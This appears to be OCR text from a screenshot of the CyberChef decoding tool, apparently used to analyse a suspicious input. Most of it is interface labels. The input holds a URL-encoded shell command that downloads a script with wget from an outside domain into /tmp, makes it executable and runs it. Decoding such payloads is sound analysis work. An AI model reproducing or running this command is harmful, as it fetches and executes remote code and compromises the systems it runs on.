 gchq/CyberChef: The Cyber Swis
CyberChef
Who we are | GCHQ Site
gchq stands for - Google Search
File
C:/Users/ushouhi/Desktop/cyberchef.htm#input=YCU2MyU2NCUyMCUyRiU...
1d
Version 8.27.0s
Last build: A day ago - Enigma, Typex and the Bombe operations added for GCHQ's Centenary
Options
About / Support
Operations
Recipe
Input
start: 13
end: 15
length: 2
length: 293
lines: 1
find
Find / Replace
Extract domains
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Find / Replace
Find / Replace
`%63%64%20%2F%74%6D%70%3B%72%6D%20%2D%66%20%6E%6D%6C%74%31%2E%73%68%3B%77%67%65%74%20%2
D%4F%20%6E%6D%6C%74%31%2E%73%68%20%68%74%74%70%3A%2F%2F%64%6F%6D%73%74%61%74%65%73%2E%7
3%75%2F%6E%6D%6C%74%31%2E%73%68%3B%63%68%6D%6F%64%20%2B%78%20%6E%6D%6C%74%31%2E%73%68%3
B%2E%2F%6E%6D%6C%74%31%2E%73%68`
Output
time: 0ms
length: 0
lines: 1
STEP
BAKE!
Auto Bake
KALI
Au
Ps
7:33 AM
3/17/2019